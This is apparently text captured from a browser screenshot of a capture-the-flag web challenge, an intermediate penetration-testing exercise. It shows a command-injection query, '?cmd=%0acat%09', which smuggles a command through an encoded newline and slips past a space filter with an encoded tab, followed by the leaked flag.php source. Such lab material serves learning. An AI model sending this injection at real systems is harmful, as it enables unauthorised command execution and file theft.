 Load URL
Split URL
Execute
view-source:http://218.2.197.232:18006/
?cmd=%0acat%09
Post data Referrer 0xHEX %URL BASE64
ActivateCryptoSelector
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工
1 curl
2 cat flag.phpYep,key is here,But u cant look in here!
3 <?php
4 error_reporting(E_ERROR & ~E_NOTICE);
5 function makeflag(){
6 $key = "GCTF{ADFAFADSFASFZVASDFADV}";
7 return $key;
8 }
9 $FLAG = makeflag();
10
11 ?>
12 <html>
13 <head>
14 <meta http-equiv="Content-Type" content="text/html; charset=utf-8"
15 <title>渗透测试中级</title>